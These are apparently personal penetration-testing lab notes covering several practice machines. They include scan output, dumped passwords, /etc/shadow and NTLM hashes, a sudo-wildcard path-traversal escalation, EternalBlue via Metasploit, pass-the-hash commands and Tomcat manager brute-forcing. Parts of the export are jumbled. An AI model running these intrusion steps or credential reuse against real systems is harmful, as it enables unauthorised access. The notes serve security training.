| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)

|\_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (EdDSA)

25/tcp open smtp JAMES smtpd 2.3.2

|\_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.7 [10.10.14.7]), 80/tcp open http Apache httpd 2.4.25 ((Debian))

|\_http-server-header: Apache/2.4.25 (Debian)

|\_http-title: Home - Solid State Security

|  |  |  |
| --- | --- | --- |
| 110/tcp open | pop3 | JAMES pop3d 2.3.2 |
| 119/tcp open | nntp | JAMES nntpd (posting ok) |

4245/tcp filtered vrml-multi-use 4421/tcp filtered scaleft

4555/tcp open james-admin JAMES Remote Admin 2.3.2 4577/tcp filtered unknown

4657/tcp filtered unknown 7379/tcp filtered unknown

28 June 2018

12:56

# skywalk

05 June 2018

18:15



| email | password |

+ + + +

| 1 | [john@skytech.com](mailto:john@skytech.com) | hereisjohn |

| 2 | [sara@skytech.com](mailto:sara@skytech.com) | ihatethisjob |

| 3 | [william@skytech.com](mailto:william@skytech.com) | |

+ + + +

SELECT \* FROM login;

So when we try su sara or william, only sara's account with the given password there works. The other users do not work. I have tried to run multiple linux privieldge esclation but they have failed. I

have tried to use one and it worked the one called **linenum.sh . Within the scan I have noticed the below :**

[+] We can sudo without supplying a password! Matching Defaults entries for sara on this host:

env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sara may run the following commands on this host:

(root) NOPASSWD: /bin/cat /accounts/\*, (root) /bin/ls /accounts/\*

###### This means we can run anything as root using sudo for the /bin/cat accounts/ and /bin/ls.

**The problem is that we cannot write to the accounts folder but we can use the other commands, I have tried to use sudo for cat and ls but they both wanted password and failed**

###### Looking ..

**So it means anything within the \* can be run without sudo .. So**

###### So the above displayed

**"accounts/\*" this means we can do directory traversal . So we can use the "\*" to pass directories to it**

sara@SkyTower:/home$ **sudo cat /accounts/../etc/shadow**

root:$6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6 mkAVpEN2BuG3wvS2l/:16241:0:99999:7:::

daemon:\*:16241:0:99999:7::: bin:\*:16241:0:99999:7:::

sys:\*:16241:0:99999:7:::

gnats:\*:16241:0:99999:7::: nobody:\*:16241:0:99999:7::: libuuid:!:16241:0:99999:7:::

sshd:\*:16241:0:99999:7:::

mysql:!:16241:0:99999:7:::

john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3 wd8rdNA2dOznTXhl0/:16198:0:99999:7:::

sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF626 3ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999:7:::

william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.Hyx jKhSVji8/CzHNFLit3GU1:16241:0:99999:7:::

sara@SkyTower:/home$

sara@SkyTower:/home$ sudo ls /accounts/../root/ flag.txt

sara@SkyTower:/home$ sudo cat /accounts/../root/flag.txt Congratz, have a cold one to celebrate!

root password is theskytower sara@SkyTower:/home$ hostname SkyTower

# 10.11.1.220 - MASTER

22 May 2018

15:40

Nmap showed SMB ports are open after running NMAp smb vuln checker it was detected that the machine is vulner to MS17-010 enternal blue as in running SMBv1

root@kali:~/Documents/252# nmap -A -O 10.11.1.220

Starting Nmap 7.60 ( [https://nmap.org](https://nmap.org/) ) at 2018-05-22 15:40 BST Nmap scan report for 10.11.1.220

Host is up (0.19s latency). Not shown: 980 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp FileZilla ftpd 0.9.34 beta

| ftp-syst:

|\_ SYST: UNIX emulated by FileZilla

53/tcp open domain Microsoft DNS 6.1.7601

| dns-nsid:

|\_ bind.version: Microsoft DNS 6.1.7601 (1DB1446A)

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2013-12-28 07:37:21Z) 135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thinc.local, Site: Default-First-Site-Name)

445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds (workgroup: THINC)

464/tcp open kpasswd5?

593/tcp open ncacn\_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thinc.local, Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

3389/tcp open ms-wbt-server Microsoft Terminal Service

| ssl-cert: Subject: commonName=master.thinc.local

| Not valid before: 2013-12-27T07:37:00

|\_Not valid after: 2014-06-28T07:37:00

|\_ssl-date: 2013-12-28T07:37:36+00:00; -4y145d07h04m46s from scanner time. 49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC

49157/tcp open ncacn\_http Microsoft Windows RPC over HTTP 1.0 49158/tcp open msrpc Microsoft Windows RPC

49175/tcp open msrpc Microsoft Windows RPC MAC Address: 00:50:56:89:30:4E (VMware)

No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/>). TCP/IP fingerprint: OS:SCAN(V=7.60%E=4%D=5/22%OT=21%CT=1%CU=36433%PV=Y%DS=1%DC=D%G=Y%M=005056%T OS:M=5B042CC6%P=x86\_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10D%TI=I%II=I%SS=S OS:%TS=7)SEQ(SP=107%GCD=1%ISR=10D%TI=I%TS=7)OPS(O1=M529NW8ST11%O2=M529NW8ST

OS:11%O3=M529NW8NNT11%O4=M529NW8ST11%O5=M529NW8ST11%O6=M529ST11)WIN(W1=2 000

OS:%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M 529

OS:NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R OS:=N)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF OS:=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80 OS:%CD=Z)

Network Distance: 1 hop

Service Info: Host: MASTER; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|\_clock-skew: mean: -1606d07h04m46s, deviation: 0s, median: -1606d07h04m46s

|\_nbstat: NetBIOS name: MASTER, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:89:30:4e (VMware)

| smb-os-discovery:

| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)

| OS CPE: cpe:/o:microsoft:windows\_server\_2008::sp1

| Computer name: master

| NetBIOS computer name: MASTER\x00

| Domain name: thinc.local

| Forest name: thinc.local

| FQDN: master.thinc.local

|\_ System time: 2013-12-27T23:37:35-08:00

| smb-security-mode:

| account\_used: guest

| authentication\_level: user

| challenge\_response: supported

|\_ message\_signing: required

| smb2-security-mode:

| 2.02:

|\_ Message signing enabled and required

| smb2-time:

| date: 2013-12-28 07:37:35

|\_ start\_date: 2014-01-14 08:30:54

//Nmap showing MASTER being vuln to smb



After searching I came across Eternal blue the module existed in **metasploit**.

The exploit gave me Root no need for privilege escalation.

type proof.txt e3622ae818a19d0648d60092afa46822

Grabbing the hashes

Administrator:500:aad3b435b51404eeaad3b435b51404ee:0598acedc0122622ad85afc9e66d329e Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bca55919186bf4443840164612ce9f77 kevin:1106:aad3b435b51404eeaad3b435b51404ee:aef3d57f355a02297fc386630a01449e robert:1110:aad3b435b51404eeaad3b435b51404ee:0d3f32016ee8a42ba768d558875d57e5

MASTER$:1000:aad3b435b51404eeaad3b435b51404ee:e92acc3528ba4fac12ac0beed5f1711b SLAVE$:1103:aad3b435b51404eeaad3b435b51404ee:789cf984d53d9616fca933d37e974209 OBSERVER$:1111:aad3b435b51404eeaad3b435b51404ee:d60552ce7c9dc4fabdf0ba4e5fc46f69

Use psexec against the hash above against the observer and the slave <https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/>

pth-winexe -U admin/hash:has //192.168.0.101 cmd

xfreerdp /u:admin /d:win7 /pth:hash:hash /v:192.168.1.101 <https://www.toshellandback.com/2017/02/11/psexec/>

//pass the hash observer

xfreerdp /u:Administrator /d:win7

/pth:aad3b435b51404eeaad3b435b51404ee:0598acedc0122622ad85afc9e66d329e /v:10.11.1.218

has SMB on

//pass the hash slave

xfreerdp /u:Administrator /d:win7

/pth:aad3b435b51404eeaad3b435b51404ee:0598acedc0122622ad85afc9e66d329e /v:10.11.1.221

# 10.11.1.209

23 May 2018

14:01

The Nmap results of the machine showed Apache Tomcat running on 8080.

http://10.11.1.209:8080/manager/serverinfo

<https://github.com/psmiraglia/ctf/blob/master/kevgir/001-tomcat.md>

After running Dirb to find possible directories noticed this : http://10.11.1.209:8080/manager/serverinfo

Which required a password which was easily brute forced using metasploit module tomcat\_mgr\_login

The username : tomcat password : tomcat

![msf  [-1  [-1  scanner/http/tomcat_mgr_login  auxiliary(  ) > run  No  active DB  - Credential data  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  10.11.1.209:8080  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  - LOGIN  Login  - LOGIN  - LOGIN  - LOGIN  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  FAILED :  Will not be saved!  admin:admin (Incorrect)  admin:manager (Incorrect)  admin: rolel (Incorrect)  admin: root (Incorrect)  admin:tomcat (Incorrect)  admin:s3cret (Incorrect)  admin:vagrant (Incorrect)  manager: admin (Incorrect)  manager:manager (Incorrect)  manager: rolel (Incorrect)  manager: root (Incorrect)  manager: tomcat (Incorrect)  manager:s3cret (Incorrect)  manager: vagrant (Incorrect)  rolel:admin (Incorrect)  rolel:manager (Incorrect)  rolel:rolel (Incorrect)  rolel:root (Incorrect)  rolel:tomcat (Incorrect)  role1:s3cret (Incorrect)  rolel:vagrant (Incorrect)  root:admin (Incorrect)  root:manager (Incorrect)  root: rolel (Incorrect)  root: root (Incorrect)  root:tomcat (Incorrect)  root:s3cret (Incorrect)  root:vagrant (Incorrect)  tomcat:admin (Incorrect)  tomcat:manager (Incorrect)  tomcat: rolel (Incorrect)  tomcat: root (Incorrect)  Successful: tomcat:tomcat  FAILED: both:admin (Incorrect)  FAILED: both:manager (Incorrect)  FAILED: both: rolel (Incorrect) ]()After login there is a upload function to upload WAR files. The upload function only accept "WAR" file type. The use of burp suit was used to intercept the traffic and change the file format from shell.php;.war -- > shell.php but it would do server side checking and not permit the file upload.

After some googling I managed to find a metasploit module called "tomecat

\_mgr\_upload"

Which got me root, however I did want to try another method.

